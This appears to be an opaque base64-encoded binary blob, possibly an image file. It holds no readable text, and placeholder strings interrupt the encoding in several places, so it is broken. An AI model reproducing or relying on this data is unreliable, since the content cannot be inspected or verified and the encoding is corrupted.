pNrvB/uDAHqTMhyvAMR+U7w7NAycK0msc8N1qGckQsbAA+rw1ThGU+u+kSVcCixBRsCDRNEPQTLcBVPebPlc62kM4/iAOvhEY2yANdACY5rEIHFEAcDKZvshIxzHY2rC/pNKZF74sHaMHoXINjiA4cCaEF8AAbn87BwrEF0MAnY45bZBzOgAANKIK/9tx512tY2AIj8IlMIUAHZAIlY47PKYYiJEEJJPK+LIAc/hiGcYeOqwCdHwj3rJCOcUt0JdC0WgyDM4iOKUQCKLhD6ERDM8x2M7yFy8kDhKtFNjSD4UW1DozHLq0yzmbnKwewZFcJxnyn/1aIWOeyMO/yxSRE7hkC31nzLrvEBrBhWytzBIcIisjMiuAhrer1XssPKjgI2CpBOAj2z6ierS0llxxiYqODMDRMCze2r7qzLFv2ZFP2DatQ7mV2sGpofYlUm/qAnuhJmrcAt03AnNjJpcj5nBfBftK5C5x2uFmR3CCAmvt5CzjR4AjBNbRDoRv6oSP6OCB6ovdxuIUBoRu6oi96pLPDobMDO5igTu6AKRj6pSN6psdAJEz6qEc6/kjrBbutQCVkA6lXTnjPyAoIAaez+qR7gy04gUzBhmZUQBgYw6xP+jjcAX4vbxj4QjtIOqKzQyckQS8k+qGvgqp3eqX77iSAArJbuhvHgCmMg7QX+rbbwQ18+BH00hFwT/fgL0MKzYkjW0LI3YpTTIuLtTCTarq33ZMAAh5cQizYqtMwMAVUgNMqc8DvQGnUoQFN3nJpMPsYudAgeZLnagwweYI6uSAOIrFlKEJMuYrYyGIzSGOTbYN2Z9lMZFSC191G9kOI+YRShNxWYUWhzbXAfEwwTlQ0XmlERU5tRqDj+s4PzrXg/M/jPDYu4Lo9FxyD7dGDbeBcEWhGD9Iz/j3OfGnRV4DOuzfNl8bipDbP56gVOT0fFv3Xgz07iR2IR/UKYJYalAdpnbtIjjUtW5CKI9q73/iLy/u8j3V9wQIeAMIh6Dt+8K0e4IB87gCP93gbdMAOCIPM1IwC6dZNun01MzySPwjY6kDEj22gla3FX3yVYNByzYOKbEOBLI0LGwwxoVft9SwJ0R7Gh3yZh7kaoEKZuJ7r60FMxXzML45U1Hyez7yeU73W77zPA/3wL/2+YJEds1PXK7/xT0XuM6DRO/3XM+zXXxLww8SIYP3vR0trMs7yT3/Ygz/46wAMEKReAIEVVE+1ysdVY7XlLRo9XYKXrI+L31bdh0yM/p+WSJwBGI4C345CMQMEBQo6AhVMdBBhwkyZwgBDhy5ePG7vwm0TBu3Zr2PHinX0uPHYr1/PSKKCBm0bNFQlWLZ0WWJFOHgzab57dw7nuW0knxWT9fMnLKFCgcqCRUpouHDC5nGDqLEjtJxTcW7TuS0lRp9FuXr02lFWLLGxjBIdS5arrK9gL50BJmzUULlpv66ZgEAAAr17+fZFMGHCBsEVCBc2fNiwYMCLGd/FKwByZMmTKUfW2xhzZsaCWwr2zLJDaNGjRb8s8dklZ9OrO3v2HHgDy9ijWcc2TRp3CcIlcOO+W3nyBMR8gU/e25h1ct69mTd37nwFDBwrSAO5/mIFyCGlVrF29/79JE+NIL0CvaTWK8hjJEfyJInxZHz58tmPLxZrlJozgA711wOEgglWaMOghAxMZKFMuImIG26kWWobVDLi6D6xOgJJpJJQyQoYVFZSbgVhaKrppqow6mkroOSCpShYzosFGm5QaYqbebb5paNnqJrKuxNJSpGutTwKS6yyiCwyyLVkMUQNYbaJa0UWu/IKC8f8uvI41xDbEjHFNAPsseLElOy4L82c4CXXbHsuNNNQa0255NREDc3S4nzJuZYqWK65CiYYE7INhtMLUMjKZOxOPNlclFHSVlgBCCCoE00HNSLVY7urvtuUvgnJG/InUkhZC6Rn/jZqj6fw5ls1PE/[base64]/E/OvLcPMa2XL+spMZIsbnXlRGIDQYbQVLMVBje02/Rkr+kT6FKygIEHvI/VCSpXVpuMr9tVLpDjiCjV02ICCEt5oY9deDUxQmokgBGbCCo/FUNl1PSQpzg5OmRae/hJxOpFCrqLsFxJSZDkGXKeEQWefbSiUiqqU1mW3bnuFLGqsn9BCmtSNfAIkj3CgGUrUof7tKBYdFiP4SsAOTphLL2FbmDHiHB7zr4gXm3jOki9OM+M3E61dNtFFXjPP02RmroKWKwvsMDDJ9Mvl1jGL+Xeane9thSN0wDm0Fa4A4gYgfAaa06eHJlrFS/T+Sun1nmFVGCctyqrTsski5QwTYIAhwAqY4JpXrxVaCJgHnZxwXmc7FU82xKy1sS1OkXgHieR2Drq5S1tSclG3YhGPt6Djb+Si0DOswiOUBM1HknOX4yy0OMY97ifxOhd5YAEIQITjGSyCBSTEty2g/[base64]/[base64]/GUsaGExPCUqwwg04cINIILRHH7TjiRgq1aPQsCjDrOhJuJc+07IP/mqjOIQaQEoBkTqyQCY96UJQIRKxsBS3LIJXLJJVUawcsD6/uFMYbFJcquQ0LTsNFR7EB4+gApUpRIUGR46BlR2B0EeodOrmLnS+rLTLJypUTzHaop2sXoK5XfUq0jayhmhK82WfE9hm0qpWbe7QLwIKQyTCFg9//BfAARbwgAlcYAMfGMEJLnA/GNxgBucDwvnAx4QnzA8LW/geGdbwPezR4Q7XA8QhFvGISVxiE58YxSlWcYlf8QpIqAEG0GrsjDsQUCzkIY5yzEMdB7lLPI4XLJ915VNLdT7NAs20pj1JSo8Ri0PooLWvha1s95eJU9w2t6+ERQkH6CxdzpSj/iK50w7CUdwGOpCXyb2birZ6iaWgwkHRRUc44HUMpBaufe1q0Xoht0JcnhKYmjyGLNoyCjoXM29dTdJGsCDNz8X3LvN9XX2ziToiFgwO3FDwpjndaU9/2sENjrCEKYyPC2N4wxn28IdX3GpXvxrWrXZxjBVF48auAAtXMEFBcXCEzB55s8FVWpD5iAdFI8vIdUzysj1ZSUuugX6LFEIgRhpbKifoyrgVFVLiYtTeejklM/3xRu6kgzKb2VrI7ZdyfVJMQFxiG9KYpDQySC5g5ChdJroWTxK3XVJ5t3BMDfQMz2BoWfS0hs1cS+cc3VblPXwz1zQYwtaJX73EABif/gZwqDnecY9/3MGjFvnISR7hUp8c5Skv9alZ3nKXXzjVMZf5zGmu4VXfHOc593CsR3wJWpPT1s/TwRFuIL+ixxS7wD7cLsMMPqNAYqtIQY/5lL6diqhv2U6CRod+EQksgHQCjKQ2bEtK5dlGgqWiEp+o+OXtDHn5JOIe9zHutAJgmFlu++5JtiJ4w59A4gyQuPtbpOEQokKkzvmuynf5DcHQku891wUvMEeBhzPEIhwzzJvmHu+VHJbA4mXlZmOuOTrFKGybZI2WxgMMcte/PtQll73sVV772r8c9y+v+e55v2Gd//73PCexz7noxKA36gpHMAEOYHADHIxi6aRl/h+rgpvHxLko8FLPUbK7oxTvby/rwOjQKfQQbYF04A2ZGLu1E8F+hGhiE2fvzyXoLz6WTrXLy1KJe+ZOdznF5m3Q7ZSwZd3WTC3+Dg0A4Re4QfwKr5bQYR6AAV46KN/WxT2KxkieapiKDCWsZfIWp6fO4Be2wRDSi/M00CPECvT0SfSshPTQCvUExUu8KPW46Q38i/U2DvZ2EORmzwdHzfaC8ORyjwhPrfeOkPeATwlvTvhG7BXUII3aBOiOjzR04Apu4Aai4waOYMeSTrOcpvqAjJXOgLlYpBh8Cyu+Tw27g9k6xOtOYDEoYEDUj+wMxP3aLxGWYRnk7xIMwRDo/o8UWKrONsnI4kPugOz/YiMSbsqUdELd1ozPDi4BY4EB32Ko5gEC4wFe7ixdlCrNCvCrCrHxBgglMIJCFge91OB8AIGrTvCrPMK9VtCsDsUFX7DSXON12IqbIiEHBYwHf9HjflAYhZAYi9AY+QEJk3HmlpAZm5DEIKGcZIcKmSP5piN6cCBS1Gc+om8+xKP/UqktyvBcuO8c1FANsc60xI/8oi3sXGsh1q/s2q+kNAEhDGITlkET1C8TIsEP+9H+RmEQR8Ik4u4QiaY2DkYPGDHvHojvmiksuIIU0AAPRqES9WVcMJGoJFBHFG/x2KVoTjBHKHAA88g9TvErCC4P/qaLFTNH4dYCC1giMyAtiSIOBmkQF0VHF++iBKShF30RGH9S1IRx9oixGI+RCJURKW2OGZfQGUnsFSYlZIxvGnFjBeAIBjpAB3AAG69gBL3QCwnpG9sNfsSR+7bBHL8v6zwJFSLhVhhjDguCpMquIOaRHvFwE3hlGTZB/dayH/1w7QDyXNojaIBr7jwiFqDIdIirlNLtE9eNK1DIKM7gDA6hIoXhIiFwHt4hFn4hJ85MXfQORRxTLezsHPBObh5I0Eyy3SzPELYhFt5NvTrvK3QAJlmwTMDpBdUkBnMydXayJwcMKIFSKIeSKG3PKIswKZNyKZmyKZ0QKq+o1qZS/jQgBQiuEiu1clZiwUkc0aK+kl2arqGOggy7ZT006yzPMR3X8usCJIx2YC6pjf3m8v3qsiA2If4C4R7bb18MwYUg4Q+5jbeWZiDBDI/sg3NkQZ0YQwkWyLgGMDT7JVu2CxbOQApGSfzET86IihvorDRvokF5BDQ/kvN0pLgUMu9I4hSJphiOAg/QwBDgAjZdsc/uYwVqUzPy6670Sk1iEgF48jdbLziBcTh9sDiD8DhxLzmRcjmVsDmdUgpZQzpFQ7Ku8lGAADvX4BAKaFW8M7vCsizGk7eO7DzRUl/UcwUYowIGpP3ILh7f8yA0gR7d9CB4ZRPyERgOwYVY8T/b/[base64]/9zQsBPSARqJARUhQX4l4vEh0Hm0CRARU940jDnDP6MIoAMFRl+JCZQkjacSCzk0A1QVxwJGZjmGBpgXvPMgUkcUjCO7y4CJV12st9EA3IgbS/nAyVmEVdfQiDGrVVm8V9nK15Hb19nrV5X4VWINV54aVxPLgSdEoOplDWR9FCdZACUjjCnsNC/RgDbgUDAF12MoCD4wJW6HBtLa1Q2ylVYXDPeUxLseVLuVRE/RQDzVhLu2TL/MUEOC1GDKEMAvzQF+JFDhDXy3uFxaTMVFJUQlWFgy2cvTFEg9vHv6hQTLTYS8WYi+w3SBh856BJuJhRMwsHD4TGqACrDqihSTzF/blY73qK2LhJV2nZIeIUGEVTDpA01hWB132ZWF25GSWV2m25WwWCXE2Z3V2xK7SZ0FDGqEjoFZACahnNLAHBo4gabEgFqTVaXys/+pmFAAP/[base64]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[base64]/[base64]/DCk6tHSR4kHIxxvFonCDHDOar7yEiS3jIahaejHIxhyTX8ogv/vNKVmZGsxOlCGc5QwAwfMZABgItaEnqgyMmiKShUbCCfEAaj6BxkA56UCFgugOZ/mARrkXEa2wq20g0Moo0iQJtP0jUH2KBEjDA5IY4JMEP7Ka3HuqNb30rCuCG2JRXVIVThevK4RCHlRV0YHFc0QoMVAUELGChioHYwQrW8AtZYU5zftmXIdRwhBOEoQ2hK91lAhGHNsaBMayL42iWkQjOaCITjglWIEijhzzYDn+w2BYeXuMt3/1OMCERHvHUoIZLteuRyVPe8kCkQARBx17ViZ7HuNMd/QEGEIdAhXq4p7DvGaxh9ilfg7YDMlK8g30GsuQl4Wc+7RzjF/UT/sY2WFOhC/VrQ2v4HwCP6BWw0KxFBHTRiLjRwGbi6IFQEhofPMEjC1YzSRrcYJqUFjUXOs0MbtgmQUCYj21gLSIXMeETUHgRFY7EC/[base64]/pIWV7TJmwhTksk6vcTjEotg1Ytk+WD7tX/i2zc4xcRkhXFcrQL8MTTGGG6GUVEEtWjumiA75IRM5MbI2gySNpUlNH8BjaY3U0tGzuaCHEqEPUyCmKqJWTm2YA4S7IRCaHLGgbxehaOVa72oqgRE4aeUY857nCeuppJuX4QUv+QKje+rZQP/knTQRK3IIatx4IDVXhGCqWTUH0uWfpAAxwgAUhhAEGawDGJnYQAxgY4hjaoRVdNxeLkZZ0B5mIROje0AbKsFR1xTLWZE4HU8dAi6Z45EywUJGJPPRUNhgK8CWWOtRvAc83SM2DGph6AuK0K6o6CNFUpRKGedwHq1mNHyc9CZjhEUysCktYWa16YYjJ7xm2+4Vb/t1XYq2emBsjEwZeTdbV/RUDC37FlFZAVQED3gyB/1OskGXEWB05dkfnGNokrplBKBHDE24gyCPImY/OmqEO+fimGbzAkEeQFp0Q+bKY1+nacnjhI3nyw0jUlqeZfEO3LQGDnOdMZzmPwrf+JBRxBXrcgiaRLMtlrnKfC93o4uAGFcXCEdYgjU1U7gRAOAR4M/dRkB5DpOqiwAqo9YZOt6EzbnTpsUyHLGTFURM09cxn6his9Pq3W5cIMIZYQ2DehcQ74zLJ/YCjYKau68EbwIIhDpHA5U1FB/OIB4ahp+Fn4Kp6gDnGKNbwYRB3j3ve6x6Jy3di3cniYugokPvI/qefZm8HGsLI5X1mrFcbF0MJOabKjkGFlR6jCIEJROyQE1tkIyfJE9EhRmWjA43KQskT4PSEKN7xpYUcg0mWyMcumLSLqi2ET9sQIZjHLGZ2OqRs8MxTRjRCJ378IQ1pAEPJZ5IRfcKEt729mw/zFpQ9S6rPRFSozgUNaEI7dKFgmS4QeHqFQ9CUCTFYwQmKDl75gVQwa7jCCSTQgUikl72d1kIb3ihqlZLa1DDdxDJeF607tiETelDDf1fzLVkEEn1Cjc0lTEL33yR1wVYwHlQnoITUzCaSkoQXpoRh4WVnVWKdrHEx+jIKQ1QbxOD7Hny8J75tQCyt2oFF+l4Z/o9wZ0yWaN1OF7UD44HdJxaAhPaGIpzjCQAdcfaumTJZNoF47NuZ/e6HNI3G+6FBA0qWn0Qdhk/84hffC14QRMPz4RCNPwEfz9iF9HfxBzLdYfq7OEZF/qARL9CpHLEoeSxGUgx+iIQlf0jJN9LwEhvQne67xfPMe1hzm9sD50PUuUJ53jhCRxctMBCAV7AqmRAtgZB0HQBphjAKfbEXtiIYhkBSJ0ABEqADZxcJeqAEOrADTNBS8fV1IMg6p7MJrqMJmyAMVhd1/nUubMcvb3cGced37yc8l4AueKd3E6ADqXEIs6EygBcvIQIH62F5hrcg/JF44ZEbhgAMBWNt/mMVH5PnPdKgS+U2NU2nL+kDDQPiebH0PnJVadsxD1MYIaeXehwWGKwnTPPGXAOEb/8zAcx0ew2Ue7vXe0azZECTDwjnQR3EZQ3XfKVVQl3zNcfwBG+CNjZQcm7yEbllAzqEJ/[base64]/j0Lo0uaNF59gYWXUAzr04VeuB+2dEtdFA7xUHpkiHp5pXocsgI59n8MhRX4lm+YMgHSIIdz2G/bQAwe6ZGToGQf+ZG/[base64]/1/hhi9+g98SAMm8SPTQcJAMJ5nzeQBAlSzpYd8SAN3DCGEfILPEhjezUKHvKGE8B/YNGG5SgiJ7IzGtkzuQc074BBnvAIlgVNC7GHZsAQgkB8ILSSfviHLymIJ/Q1z4B8yJcGfgASeOJOGkFDeDIoPskSm0hn8RdzwaVnQlGUN3GUSJmUTwEJOhczJdKUEslE/gecVulEMQAt0aKVMfBEYHkcmrYDn0Yt6VUSsJCBwhhqKfWBIbg6YvcZMwUadxQJd3kFKzhsIRELfQkLuoMGMEhIgpk7iwSDUmAFfhSN2Agujyl4IfIG8/AP+2Bh0KCZHcOZ8ZgdoBma9tg9+IiP/vEADOZzK+ClmqTwDBgzbhwTMU6aHdsAY9Jgm8LwDLkZYHtFbG+4hsBJkYBHnCcSI8eJnMmpI8tpNI6QnCc5EAyxkqG1ENjZkviwnVsTk2zCZiInT6OgNvegEuvJT791ib71B/E5lPZAn0BhfzeHn06hBvvZnz+nRGhROFIpoB2QBFq0Am9gglnZGcHyoJ3BLKfAGxkyCrTDXlyHGfNljG2pLDNFU48RCMCQCVf0jHp5CCW6eM/mdrojBVJwBmogd6qhjXcHmMmaGow5CuKyeDd6jpiCCjv6Dz76o5rJH7jSmYtHpKhAj04YeUlKmu9ghcLaj4RBCgBZIM8TP5bW/o+4NDBcCgxfqpvfEQt9NUyvJ6D2ZpEucyIrsKZsmpzbgEE/kiRxyiPnUBf5wCNzOp3lVBARlw95+of5wKcUoU4eZxFr4yP2xA/FoEI/[base64]/kG4CE2MR8qUl/kEuuvEL/TqwmfKvnkqRtIczcWiwOdJv8LALRLML/[base64]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[base64]/B/djMCVgTmlpv5dO6UAxyFZkMSfD/iaQbIOhpGGqRhubqipHHafiqkcf8xkrSCG9UqtII/[base64]/qGuzLLfmaxd8csKPBUAAU0w02yThNJkeE2HdD0Nix3inLNOi1m7U08++zwB0OAILbShQ5kb5bkjqFMDuOwI7Q65NS0FLVNNOe3000874IbAAklF5RT75uFmJVXDUemlTLiR7z1ZDaR1QRE/XElXUtDolcJi1CSWIe6ITlZZERt0tlWU4JgWMYDP7glbfSfwNly3+/GHXLmpOrdude9uN+9495aLXr/vBZyvfNETmF9/zXbxsbMFruzTQMhMGJhgGUYTUWKHM0QIId6Q02LP8aytjTDeIH2HFU4wQQ1DitM1ZENdTrTkM6RoVA1BWZ6U0vA6k7k8mmu2eT0EBBw1/sH+Ajw1aJZIBLHogzI5dekEjW/61gahVmgUSKiGhEKKsi70F5E+7PpDhMKGVpgwyq4Jbfd5Wrsot2+cu/6o6j73brzzbpdv/+nyG70CZy9IHGYmG9hA4b6UJQNmS3Hvu4nA0hM8JkBOM5oAxpkopybLFWM4h7iCDlTTOc/FJk96akMbSLdCJegAdXkQDuxCViGRxe45VjgDr7AzKOMcx2XfUc5nepepbfyuccFbTyR0NituSAMYmfAZN+IhtFMwzyQoCRDSZNU0gYTDViHClUtyNbszAOISFHKdcY4FNZaU7z/nUxW0dgBBOkLmRUEJAzfmVyP79TEf/cCfufSn/i7+set//[base64]/[base64]//kZCj3rFb371Gy66YSUsa4ELXhA7YAIXWDCvAMRcKclPyEYygVxy0eJgJBmgLHM9cChTmTK7ks1upINtOk0LYaq50Y5WC3FoaYpXu9rUci6FmhPC6WCwhtleysOJgsWgcrvbS0iKO0MNYsyMitSkCqW4y1TigKjLoJVUkUTTJJ8VuRjVZWEXFb/IrpOrmKyDeJE78FzrG9vKXnoyq0Tpy4R869pPTq0gDJEAxn33O2c6B5RH/l2XWeIiYAP32c/2esUrIKGGueokowxW3GIUiMAEHtp9lK3sMmOQMEprQrOb/bAu16CE1MB0Ykw4cRu0AGotaGELK45DbVLbSiaA/jbGK9ABjZHzC2ExJ8c8/Ij2fPmxH4MniLwTLlLNo1QL2ywMyfVmOK+8Zf6Q7xAsqV6IxAlWS23ZydXGclinTWZua9tEwIjElpk1NjXTlc2/Q3e60X3kYrd7mQiYlrvljYBsRdCAdqyAvPVNGX73298I2NeXNCpJyV6r4DyBZOE25UAIo02BQGH3ejqgCUpf0NKo6LCHSRO7UeghNbKEKRPagOJRl/rUKzZtIlbdStBqIcY6UMLqkBOsDMWOFDzUFSwAkUPgBNPXNqZ574ickWEDZQMcLXYSlrggsrLkF06WJkzEeYhDnKKbTFd2Gy21deVY+xRPd1a32yg0sXt7/j89Gzu01lduut5R3W9XN9L1PXcBwMgnYaJ7sQFumAezKNJ5t/C//x0UBCpw4BA+eCW3tcAXPbjek53wHTfgbgS0oeKZtbQmrtxhyzHkNG8KuRZSWGqTozrlKl95G1qtwpjCXOaVEtYvcHxGHopy57/s8XF+XkyZYUQYRCYPS4Yid6bex6nGsx7Zwb5dXPVMD3C+evKFBnZsc51EWy579rv9RuyL7SBKYHvb6Qt38hMX8IC3+0/OH3ijPz4yxF9/wQTfb8JH8vDaYvviJXglCOrf7fIWgsvDPM3LOFDSJT3QHNIZNVLbgpNLtZSijRTTgh0QPSbwABGKuVGYtVor/oYcoz3PI4Xboynd87Xg6r2hCz6WgIahyLsKyJkCiQ+CyLrleTrmci+W0INY8JmCkDYqWr4qejrr0zLtI8Ls+o+E6L5xO4h8Cj/xK78nHL74a7cA+JR6myAqlEKb2buAwbssfDf1oD/[base64]/rM7nviJYpRCMOQ3oSi8SHIgCBI4xton/[base64]/mDSuygjDCXhGaHQ0hzOMFInGNYssjYo8ClNG4UGAAOxG1sjINamcTPs8PwS1kXtACGSpNzgxl2OCFWOCGNiBVqtHTMHHRhQlUtCtMroE/t0LSCIiSKP6jJfMOwTQgQFpIiV7SIgcJ7C7J1RYg3D7NhpcRS0Dwq47zGwjQsR0TG77j1MYyfdKCRQ5yVxEDDDxt+BpyfKDP56UvxQhRqP8TMpDAMkamKZcxp9cSmgsyjJUoKGsI2yRTaL8ksjrQtOMAYqbw9a4MqoUKQMUJQQkMa/USnYURFArRCFYsTYIObP8R3vkQFi4tbU0q18iBd8KMhOcyyECDbuku6eEwVnRS3PaNvZitkiIBObCrmpzzGujPlHkum57z/[base64]/IzpJIU1XH1J9H4TTG4x2Id6nJRcTJhs2KB8fJSxaKl3UI362KLOUIu+4JiU+LycoJyxGMi5sMTNCLky9NXnbL5iLOzeGOkWmNUtVNum5OAg1Nxs/NiEXQCRMPSggPTAsQjw/PnB6O8auQD9OQ0tjS1FXSpKbTLGpSO7ESAk7RxY/SzgwU0xLTmRgVWjIUXXiTs+3UB9IUihaUi4iXDB1X2ChVnFtYXyDYOPJVw8/[base64]/vJddu56PuKujvqLsuLH6wMvLzB6Wz1itwmmcyIawwLWuxsH71QZ5y0eEy3epzYKA0Zm5xp6HyamXybGjz7LxyL+4yL7X08z6yNbY3HnG0ozT1adczaSP16TX2a7I066a0bis3q3n2MGzz8jC3t7e1vj33S+m6ka44VeT4V7A2oi64Z/I3ryA2Lai4bzS3Mi93dTN39759YjV4b+q6b3h5sqz6srh75bh8Kvc87xg